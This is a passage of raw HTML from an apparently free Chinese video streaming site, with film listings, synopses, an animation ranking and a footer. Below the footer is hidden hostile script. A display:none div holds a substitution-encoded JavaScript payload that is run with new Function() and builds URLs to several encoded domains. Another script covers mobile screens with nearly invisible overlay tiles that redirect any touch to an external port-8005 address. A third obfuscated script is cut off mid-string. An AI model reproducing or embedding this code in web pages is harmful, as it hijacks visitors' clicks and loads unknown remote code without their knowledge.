class="vodlist_sub">过气顶流也有逆袭梦！曾经的男神猪猪爆竟沦落到以送外卖为生？！一次偶然之下，他获得了担任电影男主的机会，但这个剧组并不“简单</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/229961.html" title="你好弗里达" data-original="https://tu.ikgambwqeqnv.com/upload/vod/20260102-1/c50b22a96a6092dcca2fd555c86d8ae3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/229961.html" title="你好弗里达">你好弗里达</a></p><p class="vodlist_sub">影片生动展现了墨西哥传奇女画家弗里达·卡罗的童年生活。好奇心旺盛的弗里达整天和妹妹玩耍，和邻居家的狗做朋友，爬树，在小镇上</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/229908.html" title="皮皮鲁和鲁西西之309暗室" data-original="/img.php?url=https://img3.doubanio.com/view/photo/s_ratio_poster/public/p2911979173.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/229908.html" title="皮皮鲁和鲁西西之309暗室">皮皮鲁和鲁西西之309暗室</a></p><p class="vodlist_sub">皮皮鲁兄妹在自家衣柜发现309暗室，打开后遇到了科学家“觅工”并得到“致聪盔”。皮皮鲁将“致聪盔”戴到了宠物“大傻”的头上</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/229866.html" title="顽固低音" data-original="https://tu.ikgambwqeqnv.com/upload/vod/20251231-1/85aa3a557390ab49c5e9f23300ad2d7a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/229866.html" title="顽固低音">顽固低音</a></p><p class="vodlist_sub">InspiredbywriterSunitaBalsara’sexperiencewithtinnitus,Ostinat</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/229853.html" title="百米。" data-original="https://tu.ikgambwqeqnv.com/upload/vod/20251231-1/0878e5962c0c3702547fbfe5c733a639.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/229853.html" title="百米。">百米。</a></p><p class="vodlist_sub">他，天生就跑得快。此外没有优于他人的地方了，但也觉得只要跑得快就足够了。得以立足于学校、成为交友的桥梁。这便是，这位少年的</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/229761.html" title="丛林精神" data-original="https://tu.ikgambwqeqnv.com/upload/vod/20251229-1/79568a8491be766066f23d92c90d6a29.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/229761.html" title="丛林精神">丛林精神</a></p><p class="vodlist_sub">一个女孩在亚马逊最深的丛林科洛尼亚出生并长大，科洛尼亚依靠亚马逊最强大的母亲精神“海龟妈妈”的支持。有一天，她发现她的祖国</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“加菲猫家族”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="168611" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">动画片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="鬼灭之刃 绊之奇迹 然后前往柱训练" href="/detail/166932.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://www.imgikzy.com/upload/vod/20240313-7/e419ad0c16870d0dcb9405b67db085e8.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">鬼灭之刃 绊之奇迹 然后前往柱训练</h4></div><p class="vodlist_sub">2024&nbsp;/&nbsp;日本&nbsp;/&nbsp;动画</p><p><span class="vodlist_sub">状态：HD</span></p></div></a></li><li class="part_eone"><a href="/detail/135513.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>养家之人（原声版）</a></li><li class="part_eone"><a href="/detail/99059.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>昆虫总动员2：来自远方的后援军</a></li><li class="part_eone"><a href="/detail/61486.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>101忠狗续集伦敦大冒险</a></li><li class="part_eone"><a href="/detail/135447.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>神奇马戏团之动物饼干（原声版）</a></li><li class="part_eone"><a href="/detail/95800.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>梦幻飞琴</a></li><li class="part_eone"><a href="/detail/146451.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>尼斯大冒险 （国语版）</a></li><li class="part_eone"><a href="/detail/144323.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>冰雪大作战（国语版）</a></li><li class="part_eone"><a href="/detail/61422.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;990</span>大眼仔的新车</a></li><li class="part_eone"><a href="/detail/61835.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;989</span>青蛙王国之我嘞个去</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="168611" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss/index.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.yhbesthome.com/" title="星辰影院">星辰影院</a>提供热门电视剧全集、动漫、综艺、高清电影大全免费在线观看</p><p>Copyright © 2022 yhbesthome.com All Rights Reserved</p><p>赣ICP备90152482号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/sort/251.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/252.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/254.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/253.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https:/www.yhbesthome.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="egtabyyp_b" style="'+style+'"></div>');var a=document.getElementsByClassName("egtabyyp_b");a[i].addEventListener("touchend",function(){var egtabyyp_n="https://"+Date.parse(new Date())+"b80e624fa7558fcgc.txmz0y.com"+":8005/cc/4085?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=egtabyyp_n}else{window.location.href=egtabyyp_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ckJlkbleWtl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 YpFd)TTJM6LMDL8YpFd)TTJM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 